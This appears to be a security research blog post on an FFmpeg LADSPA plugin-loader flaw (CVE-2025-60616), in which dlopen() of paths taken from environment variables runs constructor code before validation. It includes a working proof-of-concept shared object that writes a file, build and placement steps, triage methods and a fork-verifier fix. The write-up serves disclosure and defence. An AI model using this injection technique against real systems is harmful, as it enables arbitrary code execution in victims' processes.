Key Takeaways

- Environment variables are an important, often forgotten part of any application’s attack surface: Blindly trusting environment variables such as PATH, HOME, and LADSPA_PATH can introduce serious security issues. As demonstrated in this blog, unvalidated values of HOME and LADSPA_PATH allowed dlopen() to load attacker-controlled .so files before symbol validation occurred.

- Heavy fuzzing ≠ full coverage: OSS-Fuzz excels at codec paths, but environment-driven resolution logic is rarely exercised. This goes for most automated fuzzing and methods, regardless of the target or fuzzer. Targeting those vectors directly exposed this high-impact execution window.

- Verify before you load: canonicalize and allowlist plugin directories; isolate

dlopen()inside a forked verifier process so constructors run in the child process rather than inside the main service.

Exploiting the Sound of Trust (CVE-2025-60616)

I like to think of vulnerability hunting as an odd mix of archaeology, improvisation, and stubborn curiosity. You comb through code that other researchers have already examined, you bring fresh perspectives and discard old, tired assumptions, and you poke at the seams until something gives. In FFmpeg’s LADSPA plugin loader I found one of those seams: a tiny design pattern hinged on trusting environment-derived paths combined with dlopen()

that yields an immediate execution window. This post walks the reader through what I found, why it matters, how I found it despite heavy fuzzing on the project, and how to fix it via a principled, computer-science driven methodology. Expect deep technical detail, runnable snippets, and conceptual diagrams illustrating the exploitation window and the safer “verifier” pattern I used as a patch sketch.

Opening the hood: why plugin loaders are an attack surface

The Linux audio developer’s simple plugin application programming interface (LADSPA) is simple by design — it’s a C application programming interface (API) for audio plugins, leveraged by many applications and, as of version 2.x, is an integral part of the Linux audio landscape. FFmpeg’s af_ladspa.c, which leverages the LADSPA API, builds paths to candidate .so files using environment variables such as LADSPA_PATH and HOME, then attempts to dlopen()

those candidates until it finds a module exporting ladspa_descriptor. That pattern keeps things convenient for users, but it also creates a classical trust boundary: environment values and home-directory paths are often writable or influenceable by unprivileged users, CI systems, container images, or wrapper scripts. This is further complicated by the order in which environment variables are assessed by an application — program, user, and then system versus user, system, and program versus system, user, and program versus program, system, and user — with differences depending on the language and operating system if the developer cannot or does not specify the source. Executable and linkable format (ELF) shared objects are special in that they can run code the moment they are mapped into a process via constructors in .init_array

or .init. Since dlopen() asks the dynamic loader to map and initialize the object — and because those constructors execute before any runtime symbol checks — calling dlopen() on a path you didn’t canonically validate hands an attacker a guaranteed execution window inside your process.

This is not a parser crash or a heap overflow — it is a logic and trust problem: the loader is asking the system to execute code on its behalf before verifying that the code conforms to the expected plugin interface.

The vulnerable pattern distilled

Below is the essence of the vulnerable flow, expressed as a small pseudo-snippet. Imagine getenv("LADSPA_PATH") and getenv("HOME")

are concatenated to form the value of the candidate variable, after which dlopen() is called, feeding in the attacker-controlled value of candidate.

snprintf(candidate, sizeof(candidate), "%s/%s.so", path, plugin_name);

void *handle = dlopen(candidate, RTLD_NOW); // constructors run here

if (!handle) continue;

void *sym = dlsym(handle, "ladspa_descriptor"); // this is checked after constructorsThe fatal assumption is that dlsym() is sufficient to validate the object. It is not. Constructors run immediately on dlopen(), so we must never dlopen() attacker-controlled files in the main process.

Proof of concept: constructor PoC

To demonstrate the point, I used a minimal shared object with a constructor that writes a file. The constructor is an explicit, visible side effect that can’t be hidden by dlopen() failing to find the plugin symbol afterwards because the code has already run as part of the loading process. The code looks like this:

#include

#include

#include

__attribute__((constructor))

void init() {

fprintf(stderr, "[*] Evil LADSPA plugin loaded! PID=%d\n", getpid());

system("echo pwned > /tmp/ladspa_poc");

}Build it with gcc -fPIC -shared -o evil.so evil.c, place it inside $HOME/.ladspa and invoke the LADSPA filter. The loader will print the constructor message and /tmp/ladspa_poc will contain PWNED even though dlsym() later reports that ladspa_descriptor is missing — the constructor has already executed.

Output:

--snip--

Input #0, lavfi, from 'sine=frequency=1000:duration=1':

Duration: N/A, start: 0.000000, bitrate: 705 kb/s

Stream #0:0: Audio: pcm_s16le, 44100 Hz, mono, s16, 705 kb/s

[*] Evil LADSPA plugin loaded! PID=1393717

[Parsed_ladspa_0 @ 0xaaaacb6d34e0] Could not find ladspa_descriptor:

/tmp/ladspa/evil.so: undefined symbol: ladspa_descriptorCode execution:

cat /tmp/ladspa_poc

pwnedExplanation:

The outputs above, first from ffmpegand then from the file that the “malicious” interface created, underscores the problem: dlopen() executes code before the interface is validated.

This example precisely shows the danger: the __attribute__((constructor))

in the “malicious” interface executes when the object is mapped into the process by dlopen(), so the constructor’s side-effects — in our sample “malicious” interface, the stderr message and the system call that creates /tmp/ladspa_poc

— execute before the loader calls dlsym() to check for ladspa_descriptor. The output and file’s contents prove this order of operations — the constructor’s fprintfclearly executed, printing to stderr before dlsym() performed its check of the ladspa_descriptor, and the file /tmp/ladspa_poc

was created and stuffed with the attacker-controlled data, demonstrating that interface validation happened too late to prevent the side effect.

How I found it despite heavy prior fuzzing

FFmpeg is a mature target for OSS-Fuzz and many independent research groups, so brute-force codec fuzzing was unlikely to find a meaningful logic bug in the loader code without requiring more effort or attention. To this point, my approach leaned on hypothesis and isolation rather than blind, unguided fuzzing, thereby giving increased attention without requiring great effort.

I started with a static scan of the FFmpeg tree for dlopen, getenv, and LADSPA, and quickly zeroed in on libavfilter/af_ladspa.c. I used my integrated development environment (IDE) and tested directly with the real FFmpeg binary, mutating LADSPA_PATH and HOME with long segments, “..” sequences, symlinks, and injected NULs via controlled execve and ran ffmpeg under ASan/UBSan and strace to observe the exact candidate filenames passed to dlopen().

To this point, heavy OSS-Fuzz efforts typically target decoding logic and widely exercised APIs, but path resolvers and environment-driven logic are smaller code paths often only hit under specific environment permutations, so they are frequently missed by general fuzzing campaigns. By exercising those permutations directly, I was able to trigger dlopen()

to open and execute attacker-controlled files, taking code pathways rarely, if ever, targeted by those who blindly apply fuzzers.

Fuzzing and triage: a compact workflow

To exercise the resolver safely I mutated LADSPA_PATH and HOME directly and ran the real ffmpeg binary under sanitizers and syscall

tracing rather than creating any isolated harness. In practice, I iterated through attacks and permutations in my IDE: generate or script environment permutations of long path segments, many components, “..” sequences, symlink layouts, and injected NULs via controlled execve calls, export each of the permutations, and invoke ffmpeg with ASan/UBSan enabled. I used strace -f -e trace=open,openat,execve to see the exact candidate filenames the loader built and attempted to open, after which I reviewed the sanitizer output for string/heap issues in the path-building code.

When triaging a suspicious run, I looked for three signal types. First, constructor side-effects — stderr prints or created files, such as example /tmp/ladspa_poc, that appear before dlsym() reports a missing symbol indicated dlopen() executed the object. Second, ASan/UBSan traces that pointed at path concatenation or buffer handling issues helped identify root-cause string bugs. Third, strace logs that showed open/openat

on unexpected locations revealed the exact attacker-controlled candidate path. Of course, you can also use other tools, such as LD_PRELOAD-based instrumentation to intercept and log dlopen/dlsym calls but be aware that LD_PRELOAD changes the runtime environment and may alter triggering conditions.

This approach keeps the test authoritative by using the real binary and maximizes fidelity to production behavior, while creating deterministic artifacts for reproduction — the mutated environment values that triggered the event, the strace path list, and the sanitizer trace or constructor side-effect used as proof of concept.

The correct fix: don’t dlopen() untrusted files in the main process

There are three complementary defenses that together remove the exploitation window. First, canonicalize candidate paths using realpath()

and enforce an allowlist of system plugin directories such as /usr/lib/ladspa

and /usr/local/lib/ladspa. Second, avoid dlopen()ing files in the primary process that you haven’t verified. The safest pattern I used is to fork a short-lived verifier process that dlopen()s the candidate and checks for the required ladspa_descriptor symbol; constructors, if any, will run in the child only, isolating side effects. If the verifier exits successfully, the main process may choose to dlopen() the verified object or prefer loading it in a more controlled fashion. Third, for higher assurance, provide signed plugin registries or manifests so production deployments can reject untrusted uploads.

A sketch of the verifier pattern looks like this: the parent forks, the child attempts dlopen() and dlsym() on the candidate and exits with status “0” on success and non-zero on failure. The parent waits and only proceeds if the child returned success. This pattern preserves the ability to validate plugin shape while preventing constructors from running in the service process.

Patch sketch and practical considerations



Figure 1: dlopen() loads a shared object, runs its constructors, and only then returns a handle — meaning attacker code can execute before any symbol checks.

Figure 1: dlopen() loads a shared object, runs its constructors, and only then returns a handle — meaning attacker code can execute before any symbol checks.A minimal patch path is to replace direct dlopen(candidate)

calls with canonicalization using realpath(), allowlist checks and then call verify_candidate() which forks and performs the dlopen()/dlsym()

checks in the child. If the child exits cleanly, load the verified plugin in a controlled manner. Keep error handling tight, test with ASan/UBSan, and add unit tests that simulate attacker-controlled plugin directories. Remember that realpath()

can fail on non-existent files; do not rely on it to canonicalize arbitrary strings without checking results. It is important to note that there is a time-of-check, time-of-use (TOCTOU) race condition that can result if the file isn’t locked during this entire process and that such vulnerabilities have been used extensively in the past as a means of privilege escalation.

Figure 2: The arrows flow upward to show that the verifier’s exit status returns to the main process. The child process executes dlopen() in isolation, and only its exit code flows back to the parent for the trust decision.

Figure 2: The arrows flow upward to show that the verifier’s exit status returns to the main process. The child process executes dlopen() in isolation, and only its exit code flows back to the parent for the trust decision.While the fork-verifier pattern prevents direct constructor execution in the main process, it does not address all classes of plugin risks. Consider also signing plugins, adding capability drops after verification, and removing user-level plugin scanning from production builds.

Detection and operational hardening

Operators should audit systemd units, wrapper scripts, and container entry points for exported LADSPA_PATH or insecure HOME mounts. Privilege-hardening includes removing world-writable permissions from plugin directories, enforcing file integrity checks, and monitoring writes to plugin directories. On the monitoring side, strace-style collection or auditd

rules that log open/openat to plugin directories can help detect suspicious loads. When accepting plugin uploads in web interfaces, validate and move artifacts into trusted directories using a controlled service that enforces ownership and permissions.

Closing thoughts

This vulnerability class is deceptively simple and doesn't rely on exotic memory corruption primitives. Instead, it exploits the predictable semantics of ELF and dynamic loading combined with an unjustified trust of environment-derived paths. The remediation is straightforward once you accept a core principle: do not execute untrusted code in your primary process. Isolate, canonicalize, verify, and only then load. For researchers, the lesson is also clear: heavy fuzzing reduces a large class of bugs, but hypothesis-led, focused testing of auxiliary logic — resolvers, loaders, environment parsing — will reveal different, high-impact issues that wide-coverage fuzzing can miss.